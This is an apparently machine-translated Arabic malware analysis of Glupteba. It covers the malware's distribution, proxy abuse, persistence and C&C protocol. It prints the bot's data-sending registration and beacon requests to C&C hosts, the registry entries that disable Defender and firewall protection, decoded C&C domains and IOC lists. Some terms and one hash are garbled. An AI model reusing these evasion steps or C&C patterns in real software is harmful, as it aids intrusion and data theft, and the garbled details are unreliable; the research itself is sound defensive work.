قادتنا دراسة عن Linux / Ebury ، المكون الرئيسي لعملية Windigo ، إلى إلقاء نظرة فاحصة على بقية النظام البيئي لمعرفة ما إذا تم استخدامها في العملية. تم لفت الانتباه إلى خادم وكيل Win32 / Glupteba المفتوح ، والذي تم توزيعه مسبقًا باستخدام مجموعة من برمجيات إكسبلويت كجزء من عملية Windigo. وفقًا لنتائج التحليل الأخير ، نفترض أن البرنامج لم يعد مرتبطًا بـ Windigo.

في منشور ، سنقدم معلومات حول آليات التوزيع الحالية لـ Glupteba ، وتحليل موجز لحركة مرور الشبكة التي تمر عبر الوكيل ، وتحليلًا فنيًا لحالة الملف الثنائي Glupteba ، والعلاقة بين Glupteba و Windigo.

انتشار Glupteba من الديناميات

تاريخ موجز

في أوقات مختلفة ، استخدمت Glupteba طرق توزيع مختلفة. لقد تتبعنا الأنماط والأساليب الأساسية للبرامج الضارة على مدى السنوات السبع الماضية ونقدم لمحة عامة عن تطورها.

في عام 2011 ، عندما كانت ESET تدرس Bootkit TDL-4 ، اكتشف محللونا ( ونشروا ) أنه تم استخدامه كبرنامج تنزيل برامج ضارة إضافي. كان Glupteba أحد الخيارات المثبتة Malvari. ربما باع مشغلو TDL-4 خدمات التوزيع إلى الأسواق السوداء.

بعد ثلاث سنوات ، كشفت دراسة عن عملية Windigo أنه تم استخدام جزء من البنية التحتية لخوادم Linux المخترقة لإعادة توجيه بعض طلبات HTTP من خلال خوادم الويب Trojanized (Apache httpd و lighttpd و nginx). تمت إعادة توجيه الطلبات إلى خوادم DNS التي يسيطر عليها مشغلو Windigo ، والتي أعادت عنوان IP لوجهة إعادة التوجيه النهائية عبر سجل A. عادة ما تضم مجموعة من المآثر. باستخدام برمجية إكسبلويت بنجاح ، تم تثبيت Glupteba على الجهاز المستهدف.

العلاقة بين Windigo و Glupteba لا تقتصر على هذا. تم استضافة خوادم C & C Glupteba أيضًا على الأجهزة التي تعد جزءًا من Windigo botnet. بالإضافة إلى ذلك ، كانت مهمة Glupteba الوحيدة في ذلك الوقت هي إرسال البريد الإلكتروني العشوائي نيابة عن Windigo البنية التحتية. من الصعب القول أن نفس الأشخاص كانوا يسيطرون على Glupteba و Windigo botnet. قد يكون لدى مشغلي Windigo إمكانية إعادة بيع وصولهم إلى بنيتهم التحتية.

مخطط التوزيع الحديث

حاليًا ، تغيرت ناقلات توزيع Glupteba مرة أخرى. لم تعد Malvar تستخدم البنية التحتية Windigo - أصبحت Glupteba الآن جزءًا من الروبوتات الخاصة بها.

يتم توزيع Glupteba باستخدام MSIL / Adware.CsdiMonetize.AG ، وهو برنامج يقدم مجموعات مختلفة من البرامج الضارة التي تدفع مقابل عدد عمليات التثبيت (الدفع لكل تثبيت). بالإضافة إلى Glupteba ، لاحظنا تحميل البرامج غير المرغوب فيها ، وعمال المناجم المشفرة ، وبرامج الإعلانات.

بدلاً من تنزيل Glupteba.AY مباشرة ، يقوم MSIL / Adware.CsdiMonetize.AG بتنزيل القطارة ، التي تسجل البوت على خادم C&C ، وتضيف استثناءات إلى Windows Defender وجدار حماية Windows ، وتهيئ أيضًا البيئة لتثبيت Glupteba.

يحتوي طلب تسجيل الروبوت على معلومات حول سيارة الضحية. هنا مثال لمثل هذا الطلب:

POST /bots/register HTTP/1.1 Host: burnandfire5.com User-Agent: Go-http-client/1.1 Content-Length: 400 Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build_number]= 7601&Data[compaign_id]=&Data[cpu]=<CPU_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]=<GPU_INFO>&Data[is_admin]=1&Data[os]=<OS_INFO>&Data[username]=<USERNAME>&Data[version]=71

يتم أيضًا إنشاء إدخال تسجيل Windows HKCU \ Software \ Microsoft \ TestApp \ UUID. هذا ضروري للتنفيذ الناجح ل Glupteba. يجب ألا تكون المعلمة فارغة.

بعد ذلك ، يتم إنشاء إدخالات التسجيل التالية لإضافة استثناءات إلى قواعد Windows Defender وجدار حماية Windows:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77-4B2D-A351-C745D9A15617} = “v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe”

وفقًا لقياس ESET عن بُعد ، تم تسجيل نشاط Glupteba في 180 دولة منذ بداية عام 2017. تمثل ثلاث دول 25 ٪ من جميع عمليات الكشف - هذه هي روسيا وأوكرانيا وتركيا. ويبين الشكل 1 البلدان التي تمكنا فيها من تحديد حالات الانتشار.

الشكل 1. معدل الكشف حسب البلد

تحليل استخدام الوكيل

في وقت تشغيل Windigo ، كان الغرض الوحيد من Glupteba هو إرسال الرسائل غير المرغوب فيها إلى المستلمين النهائيين. أردنا معرفة ما إذا كان استخدام مالفاري قد تغير منذ ذلك الحين. في نوفمبر 2017 ، سجلنا حركة مرور الشبكة تمر عبر مضيف مصاب لمدة أربعة أيام. نظرًا لأن حركة مرور HTTPS ظلت مشفرة ، اقتصرت الصورة المرصودة على بروتوكولات الشبكة غير المشفرة. وفقًا لتحليلنا ، لا تقوم Glupteba الآن بإرسال رسائل غير مرغوب فيها فحسب - بل تستخدم البرامج الضارة حاليًا أنظمة آلية مختلفة. يمكن لمشغلي Glupteba استخدام الخادم الوكيل بأنفسهم ، ولكننا نعتقد أنهم يبيعون استخدامه كخدمة لأطراف ثالثة. علاوة على ذلك ، سوف نقدم معلومات عن حركة المرور الأكثر إثارة للاهتمام.

أول شيء لاحظناه هو أن Glupteba لا يزال يستخدم لإرسال البريد العشوائي إلى المستلمين النهائيين. فيما يلي مثال لمثل هذه الرسالة:

From: “Ella Dmhfey” <Ella87@bilanzgewinn.at> To: “???????” <??????????@gmail.com> Subject: ?????????? kaufen Sie Se-xpower Date: Fri, 10 Nov 2017 14:18:10 +0100 MIME-Version: 1.0 Content-Type: text/plain; charset=”iso-8859-1″ Content-Transfer-Encoding: 7bit Guten Tag ????????? , Damit kriegen Sie Ihre Dame zum Hoehepunkt. ?????????: http://www.sexpillen-versandhaus[.]info/shop

بالإضافة إلى ذلك ، يظهر Glupteba في هجمات إعادة استخدام كلمة المرور. يوفر Glupteba بعض المجهولية للمهاجمين ، نظرًا لأن عنوان IP يكون دائمًا مخفيًا على الخادم الوجهة. بالإضافة إلى ذلك ، تسمح لك البرامج الضارة بتوزيع الطلبات بين عناوين IP متعددة ، مما يقلل من خطر حظر الموقع المستهدف. لقد رأينا استخدام مثل هذه الهجمات على ثلاثة مجالات.

الجدول 1. المجالات المستهدفة غير HTTPS

| اسم المجال | وصف قصير |

|---|

| adfoc.us | خدمة اختصار URL حيث يتلقى المستخدمون الدفع لكل زيارة |

| bonusbitcoin.co | صنبور بيتكوين |

| social.tunecore.com | موقع استضافة الموسيقى |

قد يكون هناك المزيد من المجالات المستهدفة. نحن نعرف أسماء النطاقات التي تم الوصول إليها عند استخدام بروتوكول HTTPS ، وذلك بفضل حقل اسم الخادم في هيكل ClientHello المستخدم في عملية التفاوض على اتصال باستخدام بروتوكول TLS (مصافحة). وهذا يعطي فكرة عن المواقع التي استهدفت الهجوم. يسرد الجدول 2 المجالات مرتبة حسب تقليل حركة المرور.

جدول 2. المجالات في مجال اسم_الملقم للشهادة

يتم تسجيل مثال آخر على التتابع التلقائي لحركة المرور من خلال عنصر وسيط على موقع www.omegle.com. على هذا الموقع ، يمكن أن يلتقي غريبان في دردشة خاصة. شاهدنا البوت ينضم إلى الدردشة ونحاول إقناع مستخدم آخر باتباع الرابط. يبدو أن هذه الخدمة هدف شائع للبوتات. كانت معظم التفاعلات التي تمت ملاحظتها هي أن روبوتين جذبوا بعضهم البعض إلى تطبيق Kik Messenger للهاتف المحمول أو عرضوا الذهاب إلى المواقع الإباحية عبر رابط قصير.

فيما يلي مثال لتفاعل روبوتين:

guest> heyy stranger> my name is Tomasa stranger> im female . stranger> from Rio de aneiro,Brazil stranger> ready to talk, enter here: stranger> bit.ly/<REDACTED> guest> 18 female guest> wanena etrade picturesh ? guest> zyari.site/<REDACTED> guest> messsage me theree ill sendc you sxome mor8e guest> ok we2ll im goinn 2 getwt off bye

لقد وجدنا أيضًا برامج تتبع تستخدم طلبات HTTP POST خاصة في محاولة للعثور على قذائف الويب. تم فرز المجالات أبجديًا بترتيب تنازلي ، مما يعني معالجة البرامج لقائمتها.

روابط مع Windigo

قررنا زيارة Glupteba مرة أخرى لمعرفة ما إذا كانت البرامج الضارة مرتبطة بعملية Windigo. وكشف التحليل أن الأمر ليس كذلك. بعد ذلك ، نعتبر أسباب هذا الاستنتاج.

أول شيء لاحظناه هو الخوادم التي تستخدمها Glupteba C&C. لم يتطابق أي من عناوين IP المكتشفة مع الخوادم المعروفة التي تم اختراقها بواسطة Ebury. بالإضافة إلى ذلك ، تحتوي خوادم C&C الجديدة على العديد من المنافذ المفتوحة ، بينما تحتوي الخوادم القديمة على قاعدة DNAT و SNAT واحدة فقط لإعادة توجيه حركة المرور إلى الخادم الحالي. يخلق هذا العدد من المنافذ المفتوحة الكثير من التداخل - وهذا ليس نموذجيًا لمشغلي Windigo.

كما هو مذكور في تقرير عملية Windigo ، أرسل عميل متصل بـ Glupteba طلب HTTP GET إلى المنفذ 25 من جهاز Ebury المخترق قبل إرسال رسائل غير مرغوب فيها. لقد تغير النظام الآن - يمر البريد العشوائي عبر وكيل دون أي إدخال ، وتبدو الرسائل مختلفة.

أخيرًا ، لم يعد توزيع Glupteba يعتمد على Windigo - MSIL / Adware.CsdiMonetize.AG هو المسؤول عن ذلك.

بناءً على كل ما سبق ، نعتقد أن Glupteba لم يعد مرتبطًا بعملية Windigo.

التحليل الفني



في هذا القسم ، نقدم تحليلًا فنيًا لعينات Glupteba التي تمت دراستها أثناء الدراسة. أول شيء لاحظناه هو أنها تختلف عن العينات التي قمنا بتحليلها في عام 2014. نعتقد أن Glupteba قد أعيد كتابته من الصفر. كان Glupteba برنامجًا صغيرًا وبسيطًا إلى حد ما ، بينما أصبح الآن برنامج C ++ ضخم ومعقد جدًا. سابقا ، كان يدعم حوالي 70 وظيفة ، والآن هناك أكثر من 3600 وظيفة.

الشكل 2. مقارنة قائمة الوظائف



ترتبط Glupteba الآن بشكل ثابت بمكتبات Boost C ++ ، كما هو موضح في الشكل 3. للتواصل عبر مآخذ التوصيل ، يستخدم Windows Sockets API: WSASend و WSARecv بدلاً من الإرسال والاستلام.

الشكل 3. تعزيز سطور كود مكتبة C ++

المثابرة

يوفر Glupteba المثابرة عن طريق إضافة إدخال إلى مفتاح التسجيل Run. وهكذا ، في كل مرة يتم فيها تشغيل Windows ، يبدأ Glupteba. هنا هو إدخال التسجيل الذي تقوم بإنشائه:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = “

يتم إنشاء إدخالات أخرى في سجل Windows. هنا الأكثر إثارة للاهتمام:

HKCU\Software\EpicNet Inc.\CloudNet\Value = “20180223” HKCU\Software\EpicNet Inc.\CloudNet\GUID = “CDC0432A-0298-40B1-9A71-D61F94C013A7”

يحتوي إدخال GUID على معرف الروبوت الذي تم إنشاؤه بواسطة استدعاء CoCreateGuid. يحتوي سجل القيمة على الطابع الزمني لملف PE Glupteba الثنائي.

التواصل مع خادم C&C

من وجهة نظر تكوين الشبكة ، لا توجد تغييرات كبيرة في هذه العينات مقارنة بالعينات التي وصفناها في تقرير عملية Windigo. عند تشغيله ، يرسل Glupteba نفس المرشد إلى خادم الأوامر ، استجابةً لاستقبال الجلسة والمنفذ الذي يتصل به Glupteba للمهام المتعلقة بالبروكسي.

المرشد المرسل إلى خادم الأوامر:

GET /stat?uptime=100&downlink=1111&uplink=1111&id=05AA812F&statpass=bpass&version=20171106&features=30&guid=68794E51-0DBC-4CF6-BD98-8B18FE3E0A18&comment=20171106&p=0&s= HTTP/1.0

يتم تخزين خوادم الفريق مشفرة في ملف ثنائي. بعد فك التشفير ، تبدو كما يلي:

'server-%s.sportpics[.]xyz:30,server-%s.kinosport[.]top:30,'

الرقم بعد النقطتين هو الحد الأقصى لعدد الخوادم. في هذه الحالة ، يعني "30" أن هناك 30 اسم نطاق تم الحصول عليها عن طريق تنسيق سلسلة النطاق بأرقام من 1 إلى 30. عند الاتصال بخادم C&C ، يتم تحديد أحد هذه المجالات بشكل عشوائي ، ويتم إضافة GUID للجهاز المخترق كنطاق فرعي إلى بداية الخادم المحدد.

مثال خادم C & C:

68794E51-0DBC-4CF6-BD98-8B18FE3E0A18.server-1.sportpics[.]xyz

ترسل Glupteba أيضًا طلب GET ثانٍ إلى خادم الأوامر الخاص بها لتحديث المعلومات حول المواصفات الفنية لآلة الضحية. يبدو هذا:

GET /update.php?uid=<BOT_ID>&version=<VERSION>&OS=<OS>&have_admin=1&mys=<C&C_SERVERS>&build=<PE_TIMESTAMP>&cpu=<CPU>&video=<VIDEO_CARD>&ram=<GB_OF_RAM> HTTP/1.0

تشفير السلسلة



يتم تشفير أسطر رمز Glupteba باستخدام خوارزمية خاصة. تستخدم عملية فك التشفير مفتاح 16 بايت وتحدث على ثلاث مراحل. المفتاح مختلف لكل نسخة من البرنامج. خلال المرحلة الأولى ، يتم استخدام مولد Mersenne Vortex (PRNG). يتم ملء الخوارزمية بأول بايت من المفتاح. ثم يمر كل بايت من التشفير بعملية XOR مع البايت التالي الناتج عن دوامة Mersenne.

الشكل 4. المرحلة الأولى من عملية فك التشفير

هناك ثلاثة خيارات مختلفة للمرحلة الثانية. يستخدم أحدهما تشفير الأرنب ، ويقوم الآخر بإجراء تكرار آخر لعملية XOR ، على غرار العملية التي تم استخدامها في المرحلة الأولى ، ولكن مع ملء مفتاح مختلف. في العينات المدروسة ، يتم استخدام الخيار الثالث فقط. يتكون من حلقة XOR مع مفتاح.

المرحلة الثالثة والأخيرة هي دورة XOR أخرى مع القيمة التي تم الحصول عليها عن طريق حساب نتيجة المرحلة الثانية والقيم الفورية.

الشكل 5. المرحلة الثالثة من عملية فك التشفير

في مستودع GitHub لدينا ، قمنا بنشر برنامج نصي لفك تشفير جميع الأسطر. نظرًا لأن تنفيذ دوامة Mersenne في Python يختلف قليلاً عن ذلك الذي تستخدمه Glupteba ، فقد نشرنا أيضًا تنفيذه في Python. قبل تشغيل البرنامج النصي ، تأكد من أن الدليل الخاص به موجود في٪ PYTHONPATH٪. يمكنك القيام بذلك عن طريق تشغيل الأمر في مترجم Python IDA:

sys.path.append(< >)

الملخص

يستمر مشغلو Glupteba في العثور على طرق لنشر المالفاري ، على الرغم من معارضة المجتمع المهني. بعد اكتشاف عمليات Windigo ، قاموا بتغيير التكتيكات مع الحفاظ على التغطية.

يوضح تطوير مجموعة الأدوات من الصفر والتوزيع الحالي أن المهاجمين الذين يشغلون Glupteba لا يزالون نشطين. تثبت جهودهم أن سوق الوكيل المفتوح مربحة للغاية ومن غير المرجح أن تختفي Glupteba من الرادار في المستقبل القريب.

تجزئات

| شا -1 | اسم الملف | كشف ESET |

|---|

| B623F4A6CD5947CA0016D3E33A07EB72E8C176BA | cloudnet.exe | Win32 / Glupteba.AY |

| زد 310 E5B9F582B4C6389F7AB9EED17D89497F277 | cloudnet.exe | Win32 / Glupteba.AY |

| F7230B2CAB4E4910BCA473B39EE8FD4DF394CE0D | setup.exe | MSIL / Adware.CsdiMonetize.AG |

| 70F2763772FD1A1A54ED9EA88A2BCFDB184BCB91 | cloudnet.exe | Win32 / Glupteba.AY |

| 87AD7E248DADC2FBE00D8441E58E64591D9E3CBE | cloudnet.exe | Win32 / Glupteba.AY |

| 1645AD8468A2FB54763C0EBEB766DFD8C643F3DB | csrss.exe | Win32 / Agent.SVE |

نطاقات C & C لخادم Glupteba

server-{1,30}[.]ostdownload.xyz server-{1,30}[.]travelsreview.world server-{1,30}[.]bigdesign.website server-{1,30}[.]sportpics.xyz server-{1,30}[.]kinosport.top server-{1,30}[.]0ev.ru server-{1,30}[.]0df.ru server-{1,30}[.]0d2.ru server-{1,30}[.]0d9.ru

عناوين IP لملقم Glupteba C&C

5[.]101.6.132 5[.]79.87.139 5[.]79.87.153 5[.]8.10.194 37[.]48.81.151 46[.]165.244.129 46[.]165.249.167 46[.]165.249.195 46[.]165.249.201 46[.]165.249.203 46[.]165.250.25 78[.]31.67.205 78[.]31.67.206 80[.]93.90.27 80[.]93.90.32 80[.]93.90.69 80[.]93.90.72 80[.]93.90.78 80[.]93.90.84 81[.]30.152.25 85[.]114.135.113 85[.]114.141.81 89[.]163.206.137 89[.]163.206.174 89[.]163.212.9 91[.]121.65.98 91[.]216.93.126 91[.]216.93.20 109[.]238.10.78 178[.]162.193.193 178[.]162.193.195 178[.]162.193.66 178[.]162.193.86 193[.]111.140.238 193[.]111.141.213 212[.]92.100.114 212[.]92.100.115 213[.]202.254.161 213[.]5.70.9 217[.]79.189.227

برنامج Agent.SVE Server C&C

financialtimesguru[.]com comburnandfire5[.]com